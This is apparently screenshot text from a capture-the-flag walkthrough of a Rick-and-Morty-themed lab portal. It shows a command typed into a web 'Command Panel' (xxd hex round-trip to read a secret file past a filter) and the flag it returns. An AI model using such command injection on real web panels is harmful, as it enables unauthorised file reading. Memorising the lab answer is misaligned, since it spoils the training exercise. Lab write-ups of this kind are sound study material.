 10.10.52.110/portal.php
Burp
5
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
xxd Sup3rS3cretPickl3Ingred.txt | xxd -r -p
Execute
mr. meeseek hair